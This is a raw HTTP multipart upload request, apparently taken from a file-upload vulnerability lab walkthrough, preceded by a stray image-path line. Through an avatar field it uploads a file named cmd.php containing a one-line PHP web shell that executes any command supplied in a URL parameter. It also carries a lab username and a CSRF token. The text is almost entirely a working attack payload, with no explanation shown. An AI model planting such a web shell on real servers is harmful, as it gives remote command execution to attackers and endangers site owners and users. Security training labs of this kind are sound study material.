 ------WebKitFormBoundary4n4GN2x3ax4FE3oT
Content-Disposition: form-data; name="avatar"; filename="cmd.php"
Content-Type: application/octet-stream
<?php system($_GET[0]);?>
------WebKitFormBoundary4n4GN2x3ax4FE3oT
Content-Disposition: form-data; name="user"
wiener
------WebKitFormBoundary4n4GN2x3ax4FE3oT
Content-Disposition: form-data; name="csrf"
YelYVzu3Rd6JeU1nhpRzJDEBdPYiiGe3
------WebKitFormBoundary4n4GN2x3ax4FE3oT--